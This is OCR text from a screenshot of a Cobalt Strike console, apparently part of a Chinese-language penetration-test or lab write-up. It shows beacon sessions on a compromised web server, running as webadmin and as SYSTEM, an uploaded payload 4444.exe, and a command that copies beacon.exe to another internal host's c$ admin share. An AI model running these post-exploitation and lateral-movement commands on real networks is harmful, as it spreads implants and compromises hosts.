 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.7... 192.168.46.128 1 webadmin WEBSE... beacon.exe 1204 x64 73ms
171.40.7... 192.168.46.128 1 SYSTEM * WEBSE... rundll32.exe 2828 x64 83ms
事件日志 X 监听器 X Beacon 192.168.46.128@1204 X 目标列表 X
密码凭证 X Beacon 192.168.46.128@2828 X Files 192.168.46.128@2828 X
[*] Tasked beacon to upload C:\Users\86135\Desktop\4444.exe as C:\Users\webadmin\Desktop\4444.exe
[+] host called home, sent: 288345 bytes
beacon> shell copy beacon.exe \\192.168.3.21\c$
[*] Tasked beacon to run: copy beacon.exe \\192.168.3.21\c$
[+] host called home, sent: 64 bytes
[+] received output:
已复制 1 个文件。
[WEBSERVER] SYSTEM */2828 (x64) last: 83ms
beacon>